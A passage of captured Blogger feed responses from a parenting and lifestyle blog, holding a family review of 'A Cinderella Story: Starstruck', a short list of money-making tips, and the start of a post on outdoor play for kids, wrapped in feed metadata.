trebuchet;\"\u003EFinley Tremain (Bailee Madison) is treated as an outsider in her family; since her dad died.\u0026nbsp; Her cruel stepmother Valerian, and step-siblings Saffron and Kale, played by\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003ELillian Doucet-Roche\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E)\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E\u0026nbsp;and\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E(Richard Harmon\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E) treat Finley as a maid.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: trebuchet; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzge0mpNATAYmkWsEYABxcs2SSMMN8zM4kHsesEz-NuXaYefe_0o0TvnwDwxp63a5PWdZepEGvKExDqz9PjjQiKPK4UUEznVHFRXLK1mS9aHX1adSwmX0Cf56aqE3AuIHMZVxOM4kNdRg\/s600\/cinderella%2560.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzge0mpNATAYmkWsEYABxcs2SSMMN8zM4kHsesEz-NuXaYefe_0o0TvnwDwxp63a5PWdZepEGvKExDqz9PjjQiKPK4UUEznVHFRXLK1mS9aHX1adSwmX0Cf56aqE3AuIHMZVxOM4kNdRg\/w640-h426\/cinderella%2560.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003EA chance came in when\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003Eauditions for a film hit the small-town, with the movie star, \u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003EMicheal Evans Behling, her romantic interest,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003EJackson Stone\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E)\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E.\u0026nbsp; S\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003Ehe is disguised herself as a cowboy “Huck,” Finley finally gets her big break.\u0026nbsp; She hides the disguise from everyone for the film.\u0026nbsp;\u0026nbsp;As Huck gets more attention and Finley keeps bouncing between personas.\u0026nbsp; Finley got caught by her step-siblings and stepmother about Huck.\u0026nbsp; She finally told the truth to the director, Trevor (Matty Finochio), Micheal Evans Behling, and big showdown and reveal.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/xryqkfQikA8\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\n  \n  \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003EA Cinderella Story: Starstruck\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003Eis a great movie to watch with the family.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003EYou'll see singing, dancing, and don't forget the romance.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E\u0026nbsp;The movie has a nice ending after all Finley has been through.\u0026nbsp; You should check this movie out!\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOCN_FOSI1JL0B49mLCqD3gntTa-no8MHUDdu54R47mQ3M3_KoD2-NdljRK3_oseJdvxdWRHuvsG1fdFX73biy_PtC4ojvu0TFQdegHXW5MRcQHM9zgnNVG2C7Kbn2OLCz0wkIBr1r9Zo\/s2048\/plo.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOCN_FOSI1JL0B49mLCqD3gntTa-no8MHUDdu54R47mQ3M3_KoD2-NdljRK3_oseJdvxdWRHuvsG1fdFX73biy_PtC4ojvu0TFQdegHXW5MRcQHM9zgnNVG2C7Kbn2OLCz0wkIBr1r9Zo\/w480-h640\/plo.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhLgJuwnY0014FffUnyaJwAGQIpC5TQpHZaLxAZHpv0Jieid7svYskOS2ssVTOTvo9ZVoa1Yxi5TErBkCoR_3PB7jHpVmCTzbyNVpusFn9PF9o3eDA_gEOpMMjDikfIUoO3CbKmtP0jtE\/s2048\/45.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhLgJuwnY0014FffUnyaJwAGQIpC5TQpHZaLxAZHpv0Jieid7svYskOS2ssVTOTvo9ZVoa1Yxi5TErBkCoR_3PB7jHpVmCTzbyNVpusFn9PF9o3eDA_gEOpMMjDikfIUoO3CbKmtP0jtE\/w480-h640\/45.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx398axqwFsoL3ePxe99548CZpsgRE3QCS-BtawQgg0pXeHm65PecCsknWY1J2FV54XpOJZAdHoGbugYjb4TnDRCQyPkygqxrP2vEyoAKl9a9FfrSCiqb81EBGPB9sm5EuS3xCqy-IEf0\/s2048\/rfe.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx398axqwFsoL3ePxe99548CZpsgRE3QCS-BtawQgg0pXeHm65PecCsknWY1J2FV54XpOJZAdHoGbugYjb4TnDRCQyPkygqxrP2vEyoAKl9a9FfrSCiqb81EBGPB9sm5EuS3xCqy-IEf0\/w480-h640\/rfe.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003ECookies are a great addition to enjoy the movie.\u0026nbsp; The kids colored the cookies with edible food paint and then ate them!\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/8266211074076084957\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/8266211074076084957","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/8266211074076084957"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/8266211074076084957"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2021\/07\/a-cinderella-story-starstruck-movie.html","title":"A Cinderella Story: Starstruck The Movie "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiTMKQHf7nHrvUiecNCTVbPMUwjXZC2HIa_LdKAZjppioD9ZbWqr9-SjOmoKOQiIOwT0s3jW7dNxEjz5bu3QcqIhyphenhyphen8ibWbke6TnVhzQiFklai3OAnFBYHpdkcbJTGqn-FgpxFZJ8wEk8I\/s72-w640-h480-c\/gift.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.nymomstyle.com/feeds/posts/default?alt=json-in-script&start-index=15&max-results=1&callback=jQuery112403098414791040296_1768411772575&_=1768411772577
body_size: 2807
content:
// API callback
jQuery112403098414791040296_1768411772575({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195"},"updated":{"$t":"2025-12-26T21:31:54.165-05:00"},"category":[{"term":"Kids"},{"term":"Reviews"},{"term":"Gift Guides"},{"term":"Review"},{"term":"Beauty"},{"term":"Toys"},{"term":"Holiday Guide"},{"term":"Fashion"},{"term":"Tech"},{"term":"Entertainment"},{"term":"Reviews Kids"},{"term":"Clothes"},{"term":"Giveaways"},{"term":"Movies"},{"term":"shopping guides"},{"term":"Electronics"},{"term":"Pets"},{"term":"Event"},{"term":"Fitness"},{"term":"Back-To-School"},{"term":"Brands"},{"term":"Giveaway"},{"term":"Home"},{"term":"Shoes"},{"term":"Cosmetics"},{"term":"Fit+Fun"},{"term":"Foods"},{"term":"Furnitures"},{"term":"Recipes"},{"term":"Appliances"},{"term":"Back to School"},{"term":"Accessories"},{"term":"Makeup"},{"term":"Must-Haves"},{"term":"Tablets"},{"term":"Bag"},{"term":"Bed"},{"term":"Boots"},{"term":"Clothing"},{"term":"Health"},{"term":"Mother's Day"},{"term":"Skincare"},{"term":"Adults"},{"term":"Garments"},{"term":"Gift Card"},{"term":"Jewelry"},{"term":"News\/Press"},{"term":"Perfumes\/Colognes"},{"term":"Sneakers"},{"term":"Tips"},{"term":"Baby"},{"term":"Design"},{"term":"Gift Certificate"},{"term":"Kitchen"},{"term":"Lifestyle"},{"term":"New Year's"},{"term":"Shakes"},{"term":"Shop for Less"},{"term":"Style"},{"term":"Summer"},{"term":"Valentine's Day GIft Guide"},{"term":"Candle"},{"term":"Crush Crew Apparel"},{"term":"DVD"},{"term":"Education"},{"term":"Fragrances"},{"term":"Games"},{"term":"Gift Baskets"},{"term":"Hair"},{"term":"Mattress"},{"term":"Movie"},{"term":"Outdoors"},{"term":"Pregnancy"},{"term":"Purse"},{"term":"Softwares"},{"term":"Spring"},{"term":"Underwear"},{"term":"Vacation"},{"term":"Youthful Skin"},{"term":"holiday guides"},{"term":"skincare routine"},{"term":"stylish"},{"term":"trends"},{"term":"#DisneySide"},{"term":"Adit Live Event Skincare"},{"term":"Aliexpress wigs"},{"term":"Apparel"},{"term":"Apps"},{"term":"Birth"},{"term":"Birthday"},{"term":"Blogging"},{"term":"Book"},{"term":"Books"},{"term":"Bras"},{"term":"BuildYourBusiness"},{"term":"Career"},{"term":"Christmas Trees"},{"term":"Clear Skin"},{"term":"Clothing Line"},{"term":"Coffee Brewing System"},{"term":"Compression Garments"},{"term":"Computers"},{"term":"Crafts"},{"term":"DIY"},{"term":"Deals"},{"term":"Earn Money"},{"term":"Easter"},{"term":"Essentials"},{"term":"Father's Day"},{"term":"Floor"},{"term":"Furniture"},{"term":"Gaming Consoles"},{"term":"Get Fit"},{"term":"Gift"},{"term":"Gifts"},{"term":"Goals"},{"term":"Guide"},{"term":"Hair care"},{"term":"HairStyle"},{"term":"HairTools"},{"term":"HairTransformation"},{"term":"Heat Press"},{"term":"Laptops"},{"term":"Layout Ideas"},{"term":"LevelUp"},{"term":"Livingroom transformation"},{"term":"Magnetic Scent"},{"term":"MakeMoney"},{"term":"Maximize Your Earnings"},{"term":"Online Store"},{"term":"Outerwear"},{"term":"Parfums"},{"term":"Places To Visit"},{"term":"Product Recommendations"},{"term":"Sale"},{"term":"Save Money"},{"term":"See And Stay"},{"term":"Shopping For Mother's Day"},{"term":"Skincare Tips"},{"term":"Smartphone"},{"term":"Students"},{"term":"Swimwear"},{"term":"T-Shirt  DTF Transfer"},{"term":"TVs"},{"term":"Talent"},{"term":"Unisex Perfume"},{"term":"Valentine's Day Tips"},{"term":"Website Design Review"},{"term":"Wig"},{"term":"Wigs"},{"term":"Workout"},{"term":"Yoga"},{"term":"affordable wigs"},{"term":"family"},{"term":"fun"},{"term":"haircare"}],"title":{"type":"text","$t":"NY MomStyle"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default?alt=json-in-script\u0026start-index=15\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default?alt=json-in-script\u0026start-index=14\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default?alt=json-in-script\u0026start-index=16\u0026max-results=1"}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"297"},"openSearch$startIndex":{"$t":"15"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-7822119416166751503"},"published":{"$t":"2023-07-21T17:58:00.000-04:00"},"updated":{"$t":"2023-07-21T17:58:02.336-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BuildYourBusiness"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LevelUp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MakeMoney"}],"title":{"type":"text","$t":"How To Level Up With Money?"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EHave you been feeling stuck?\u0026nbsp; I created a YouTube video on How To Level Up With Money.\u0026nbsp; Find out ways to make an income.\u0026nbsp; These ideas can help benefit you and your family.\u0026nbsp; Perseverance is the key to achieving your goals.\u0026nbsp; Do you want to manifest your desires?\u0026nbsp; Make your dreams a reality.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EHere are five tips to help you secure your future.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E1.\u0026nbsp; Make a plan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E2.\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EDon't give up on your goals.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E3.\u0026nbsp; Find out what your buyers like and sell it.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E4.\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EPurchase what you need to help you grow.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E5. Promote and share on social channels.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EFor information on opening yourself to these opportunities view the video, \" How to Levelup (Money) below. \u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px; text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/6Uig0rkGbWk\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EIf you have any questions.\u0026nbsp; \u0026nbsp;Leave a comment below.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/7822119416166751503\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/7822119416166751503","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/7822119416166751503"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/7822119416166751503"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2023\/07\/how-to-level-up-with-money.html","title":"How To Level Up With Money?"}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/6Uig0rkGbWk\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.nymomstyle.com/feeds/posts/default/-/Tech?alt=json-in-script&max-results=3&callback=jQuery112403098414791040296_1768411772573&_=1768411772574
body_size: 8657
content:
// API callback
jQuery112403098414791040296_1768411772573({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195"},"updated":{"$t":"2025-12-26T21:31:54.165-05:00"},"category":[{"term":"Kids"},{"term":"Reviews"},{"term":"Gift Guides"},{"term":"Review"},{"term":"Beauty"},{"term":"Toys"},{"term":"Holiday Guide"},{"term":"Fashion"},{"term":"Tech"},{"term":"Entertainment"},{"term":"Reviews Kids"},{"term":"Clothes"},{"term":"Giveaways"},{"term":"Movies"},{"term":"shopping guides"},{"term":"Electronics"},{"term":"Pets"},{"term":"Event"},{"term":"Fitness"},{"term":"Back-To-School"},{"term":"Brands"},{"term":"Giveaway"},{"term":"Home"},{"term":"Shoes"},{"term":"Cosmetics"},{"term":"Fit+Fun"},{"term":"Foods"},{"term":"Furnitures"},{"term":"Recipes"},{"term":"Appliances"},{"term":"Back to School"},{"term":"Accessories"},{"term":"Makeup"},{"term":"Must-Haves"},{"term":"Tablets"},{"term":"Bag"},{"term":"Bed"},{"term":"Boots"},{"term":"Clothing"},{"term":"Health"},{"term":"Mother's Day"},{"term":"Skincare"},{"term":"Adults"},{"term":"Garments"},{"term":"Gift Card"},{"term":"Jewelry"},{"term":"News\/Press"},{"term":"Perfumes\/Colognes"},{"term":"Sneakers"},{"term":"Tips"},{"term":"Baby"},{"term":"Design"},{"term":"Gift Certificate"},{"term":"Kitchen"},{"term":"Lifestyle"},{"term":"New Year's"},{"term":"Shakes"},{"term":"Shop for Less"},{"term":"Style"},{"term":"Summer"},{"term":"Valentine's Day GIft Guide"},{"term":"Candle"},{"term":"Crush Crew Apparel"},{"term":"DVD"},{"term":"Education"},{"term":"Fragrances"},{"term":"Games"},{"term":"Gift Baskets"},{"term":"Hair"},{"term":"Mattress"},{"term":"Movie"},{"term":"Outdoors"},{"term":"Pregnancy"},{"term":"Purse"},{"term":"Softwares"},{"term":"Spring"},{"term":"Underwear"},{"term":"Vacation"},{"term":"Youthful Skin"},{"term":"holiday guides"},{"term":"skincare routine"},{"term":"stylish"},{"term":"trends"},{"term":"#DisneySide"},{"term":"Adit Live Event Skincare"},{"term":"Aliexpress wigs"},{"term":"Apparel"},{"term":"Apps"},{"term":"Birth"},{"term":"Birthday"},{"term":"Blogging"},{"term":"Book"},{"term":"Books"},{"term":"Bras"},{"term":"BuildYourBusiness"},{"term":"Career"},{"term":"Christmas Trees"},{"term":"Clear Skin"},{"term":"Clothing Line"},{"term":"Coffee Brewing System"},{"term":"Compression Garments"},{"term":"Computers"},{"term":"Crafts"},{"term":"DIY"},{"term":"Deals"},{"term":"Earn Money"},{"term":"Easter"},{"term":"Essentials"},{"term":"Father's Day"},{"term":"Floor"},{"term":"Furniture"},{"term":"Gaming Consoles"},{"term":"Get Fit"},{"term":"Gift"},{"term":"Gifts"},{"term":"Goals"},{"term":"Guide"},{"term":"Hair care"},{"term":"HairStyle"},{"term":"HairTools"},{"term":"HairTransformation"},{"term":"Heat Press"},{"term":"Laptops"},{"term":"Layout Ideas"},{"term":"LevelUp"},{"term":"Livingroom transformation"},{"term":"Magnetic Scent"},{"term":"MakeMoney"},{"term":"Maximize Your Earnings"},{"term":"Online Store"},{"term":"Outerwear"},{"term":"Parfums"},{"term":"Places To Visit"},{"term":"Product Recommendations"},{"term":"Sale"},{"term":"Save Money"},{"term":"See And Stay"},{"term":"Shopping For Mother's Day"},{"term":"Skincare Tips"},{"term":"Smartphone"},{"term":"Students"},{"term":"Swimwear"},{"term":"T-Shirt  DTF Transfer"},{"term":"TVs"},{"term":"Talent"},{"term":"Unisex Perfume"},{"term":"Valentine's Day Tips"},{"term":"Website Design Review"},{"term":"Wig"},{"term":"Wigs"},{"term":"Workout"},{"term":"Yoga"},{"term":"affordable wigs"},{"term":"family"},{"term":"fun"},{"term":"haircare"}],"title":{"type":"text","$t":"NY MomStyle"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/-\/Tech?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/search\/label\/Tech"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/-\/Tech\/-\/Tech?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"19"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-4791365184207045172"},"published":{"$t":"2020-08-21T12:15:00.001-04:00"},"updated":{"$t":"2020-08-21T17:20:43.206-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gift Guides"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kids"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Reviews Kids"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tech"}],"title":{"type":"text","$t":"Outdoor Fun For Kids   "},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ETechnology has advanced since the 1980s.\u0026nbsp; We don't have many cool toys as they do now.\u0026nbsp; Nowadays kids are usually playing online games, board games, watching movies, or using their gaming system to play with friends.\u0026nbsp;\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;We have been indoors for many months due to the Corona Virus.\u0026nbsp; Kids need to be energetic and moving outside.\u0026nbsp;\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\n\n\n\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRaILHxWp_30y6gfSF8w-uKSnJYWa_UjMnu2ZyGHfcYrtMfIDD7bLlOZ45byebq4DoScTRdAd5cAb5TYS9bleutlGvRwx0XN3AN3kNPVRoIDoYYIuHf4I4JNd2argQ7RinhaHbElKcMW0\/s1600\/20200812_171347.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRaILHxWp_30y6gfSF8w-uKSnJYWa_UjMnu2ZyGHfcYrtMfIDD7bLlOZ45byebq4DoScTRdAd5cAb5TYS9bleutlGvRwx0XN3AN3kNPVRoIDoYYIuHf4I4JNd2argQ7RinhaHbElKcMW0\/s640\/20200812_171347.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 